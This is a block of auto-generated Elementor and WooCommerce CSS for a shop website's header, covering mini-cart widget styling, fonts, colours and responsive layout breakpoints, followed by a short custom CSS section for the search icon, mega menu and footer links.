.elementor-element.elementor-element-4727a056{z-index:1000;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var( --e-global-color-d6136df );--toggle-button-icon-color:var( --e-global-color-d6136df );--toggle-button-background-color:#FFFFFF00;--toggle-button-hover-text-color:var( --e-global-color-d6136df );--toggle-button-icon-hover-color:var( --e-global-color-d6136df );--toggle-button-border-width:0px;--toggle-icon-size:20px;--toggle-icon-padding:19px 30px 18px 30px;--items-indicator-text-color:var( --e-global-color-d6136df );--items-indicator-background-color:#AFCA0B00;--cart-border-style:none;--cart-close-icon-size:18px;--menu-cart-subtotal-color:var( --e-global-color-6b93422 );--product-variations-color:var( --e-global-color-6b93422 );--product-price-color:#AFCA0B;--divider-color:#F0F5F4;--subtotal-divider-color:#F0F5F4;--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:#AFCA0B;--view-cart-button-hover-background-color:#5F5F5F;--checkout-button-background-color:#333333;--checkout-button-hover-background-color:#5F5F5F;}.elementor-130 .elementor-element.elementor-element-4727a056.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none;}.elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__toggle .elementor-button{font-family:"Cabin", Sans-serif;font-size:18px;font-weight:400;}body:not(.rtl) .elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-10px;top:-10px;}body.rtl .elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:10px;top:-10px;left:auto;}.elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__main{box-shadow:0px 0px 30px -15px rgba(0, 0, 0, 0.25);}.elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__subtotal{font-family:"Ubuntu", Sans-serif;font-size:24px;font-weight:700;letter-spacing:-1.2px;}.elementor-130 .elementor-element.elementor-element-4727a056 .widget_shopping_cart_content{--subtotal-divider-style:solid;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:0px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:0px;--subtotal-divider-color:#F0F5F4;}.elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__product-name a{font-family:"Cabin", Sans-serif;font-size:18px;font-weight:700;letter-spacing:-0.4px;color:var( --e-global-color-6b93422 );}.elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__product .variation{font-family:"Cabin", Sans-serif;font-size:14px;font-weight:100;}.elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__product-price{font-family:"Cabin", Sans-serif;font-size:20px;font-weight:600;letter-spacing:-1px;}.elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Ubuntu", Sans-serif;font-size:16px;font-weight:500;letter-spacing:-1px;}.elementor-130 .elementor-element.elementor-element-4727a056 .woocommerce-mini-cart__empty-message{font-family:"Cabin", Sans-serif;font-size:18px;font-weight:100;}.elementor-130 .elementor-element.elementor-element-535bfde1{--display:flex;--justify-content:center;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#615959;--border-color:#615959;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:2;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1440px){.elementor-130 .elementor-element.elementor-element-6ca3cbad{--margin-top:-95px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-130 .elementor-element.elementor-element-77c856c0 img{height:75px;}.elementor-130 .elementor-element.elementor-element-1c892f4e{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-130 .elementor-element.elementor-element-615943f4 img{height:100px;}.elementor-130 .elementor-element.elementor-element-22ece261{--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-130 .elementor-element.elementor-element-4082ac36 .elementor-icon-box-title, .elementor-130 .elementor-element.elementor-element-4082ac36 .elementor-icon-box-title a{font-size:12px;}.elementor-130 .elementor-element.elementor-element-4082ac36 .elementor-icon-box-description{font-size:14px;letter-spacing:-0.2px;}.elementor-130 .elementor-element.elementor-element-398eb6d5 .elementor-icon-box-title, .elementor-130 .elementor-element.elementor-element-398eb6d5 .elementor-icon-box-title a{font-size:12px;}.elementor-130 .elementor-element.elementor-element-398eb6d5 .elementor-icon-box-description{font-size:14px;letter-spacing:-0.2px;}.elementor-130 .elementor-element.elementor-element-4ea5835d .elementor-icon-box-title, .elementor-130 .elementor-element.elementor-element-4ea5835d .elementor-icon-box-title a{font-size:12px;}.elementor-130 .elementor-element.elementor-element-4ea5835d .elementor-icon-box-description{font-size:14px;letter-spacing:-0.2px;}}@media(min-width:768px){.elementor-130 .elementor-element.elementor-element-6ca3cbad{--width:100%;}.elementor-130 .elementor-element.elementor-element-8257120{--width:10%;}.elementor-130 .elementor-element.elementor-element-39f5ab51{--width:80%;}.elementor-130 .elementor-element.elementor-element-1c892f4e{--content-width:1600px;}.elementor-130 .elementor-element.elementor-element-5ec007e0{--width:14%;}.elementor-130 .elementor-element.elementor-element-c203bbb{--width:88%;}.elementor-130 .elementor-element.elementor-element-1baaed81{--width:70%;}.elementor-130 .elementor-element.elementor-element-122a76df{--width:30%;}}@media(max-width:1440px) and (min-width:768px){.elementor-130 .elementor-element.elementor-element-6ca3cbad{--width:100%;}.elementor-130 .elementor-element.elementor-element-8257120{--width:8%;}.elementor-130 .elementor-element.elementor-element-39f5ab51{--width:92%;}.elementor-130 .elementor-element.elementor-element-5ec007e0{--width:10%;}.elementor-130 .elementor-element.elementor-element-c203bbb{--width:90%;}.elementor-130 .elementor-element.elementor-element-1baaed81{--width:60%;}.elementor-130 .elementor-element.elementor-element-22ece261{--width:100%;}.elementor-130 .elementor-element.elementor-element-122a76df{--width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-130 .elementor-element.elementor-element-6ca3cbad{--width:100%;}.elementor-130 .elementor-element.elementor-element-8257120{--width:13%;}.elementor-130 .elementor-element.elementor-element-6e5a37db{--width:9%;}.elementor-130 .elementor-element.elementor-element-5ec007e0{--width:13%;}.elementor-130 .elementor-element.elementor-element-c203bbb{--width:87%;}.elementor-130 .elementor-element.elementor-element-1baaed81{--width:46%;}.elementor-130 .elementor-element.elementor-element-122a76df{--width:88%;}.elementor-130 .elementor-element.elementor-element-535bfde1{--width:9%;}}@media(max-width:1024px){.elementor-130 .elementor-element.elementor-element-6ca3cbad{--gap:4px 4px;--row-gap:4px;--column-gap:4px;}.elementor-130 .elementor-element.elementor-element-77c856c0 img{height:95px;}.elementor-130 .elementor-element.elementor-element-6e5a37db{--justify-content:flex-end;--padding-top:0px;--padding-bottom:0px;--padding-left:2px;--padding-right:0px;}.elementor-130 .elementor-element.elementor-element-1c892f4e{--gap:4px 4px;--row-gap:4px;--column-gap:4px;--margin-top:-112px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-130 .elementor-element.elementor-element-1c892f4e.e-con{--align-self:center;}.elementor-130 .elementor-element.elementor-element-615943f4 img{height:95px;}.elementor-130 .elementor-element.elementor-element-c203bbb{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-130 .elementor-element.elementor-element-c203bbb.e-con{--align-self:center;}.elementor-130 .elementor-element.elementor-element-1baaed81{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--flex-wrap:wrap;}.elementor-130 .elementor-element.elementor-element-22ece261{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-130 .elementor-element.elementor-element-122a76df{--justify-content:center;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-130 .elementor-element.elementor-element-4727a056{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-130 .elementor-element.elementor-element-535bfde1{--justify-content:center;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:2px;--padding-right:0px;}}@media(max-width:767px){.elementor-130 .elementor-element.elementor-element-6ca3cbad{--width:100%;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-130 .elementor-element.elementor-element-8257120{--width:25%;--z-index:11;}.elementor-130 .elementor-element.elementor-element-39f5ab51{--width:75%;--z-index:15;}.elementor-130 .elementor-element.elementor-element-6e5a37db{--width:23%;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--z-index:99;}.elementor-130 .elementor-element.elementor-element-fb44ad0{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -8px) 0px;}.elementor-130 .elementor-element.elementor-element-fb44ad0 .elementor-icon{font-size:20px;}.elementor-130 .elementor-element.elementor-element-fb44ad0 .elementor-icon svg{height:20px;}.elementor-130 .elementor-element.elementor-element-1c892f4e{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-130 .elementor-element.elementor-element-5ec007e0{--width:20%;--z-index:11;}.elementor-130 .elementor-element.elementor-element-615943f4 img{height:60px;}.elementor-130 .elementor-element.elementor-element-c203bbb{--width:80%;--z-index:15;}.elementor-130 .elementor-element.elementor-element-122a76df{--width:80%;--justify-content:flex-end;--z-index:99;}.elementor-130 .elementor-element.elementor-element-d2467c8{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -8px) 0px;}.elementor-130 .elementor-element.elementor-element-d2467c8 .elementor-icon{font-size:20px;}.elementor-130 .elementor-element.elementor-element-d2467c8 .elementor-icon svg{height:20px;}.elementor-130 .elementor-element.elementor-element-3d7af5d0{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-130 .elementor-element.elementor-element-1be884d1{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -8px) 0px;}.elementor-130 .elementor-element.elementor-element-1be884d1 .elementor-icon{font-size:20px;}.elementor-130 .elementor-element.elementor-element-1be884d1 .elementor-icon svg{height:20px;}.elementor-130 .elementor-element.elementor-element-4727a056{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--toggle-icon-size:20px;--toggle-icon-padding:13px 20px 13px 15px;}body:not(.rtl) .elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-6px;top:-6px;}body.rtl .elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:6px;top:-6px;left:auto;}.elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__product-name a{font-size:16px;}.elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__footer-buttons .elementor-button{font-size:16px;}.elementor-130 .elementor-element.elementor-element-535bfde1{--width:15%;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--z-index:99;}.elementor-130 .elementor-element.elementor-element-535bfde1.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-130 .elementor-element.elementor-element-13396556 > .elementor-widget-container{margin:0px 0px -4px 0px;}}/* Start custom CSS for container, class: .elementor-element-6ca3cbad */.dgwt-wcas-search-icon {
    background: white !important;
    width: 60px;
    padding: 19px 18px 18px;
}

.apl-footer-black .apl-footer-links li:first-child span {
    color: white !important;
    margin-bottom: 30px;
    font-size: 22px !important;
}


.apl-header-menu-line:before {
 background: #151922 !important;   
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-item > a.mega-menu-link {
    color: white; 
}

.apl-header-contact-info .elementor-widget-container p{
    transition: .3s;
}
.apl-header-contact-info .elementor-widget-container:hover p {
    color: #AFCA0B !important;
}



.dgwt-wcas-search-icon,

a.wishlist_products_counter,

.elementor-115409 .elementor-element.elementor-element-2fa89297.elementor-view-stacked .elementor-icon {
    background: transparent !important;
}
svg.dgwt-wcas-ico-magnifier-handler,

.elementor-115409 .elementor-element.elementor-element-2fa89297.elementor-view-stacked .elementor-icon svg {
    fill: white;
}/* End custom CSS */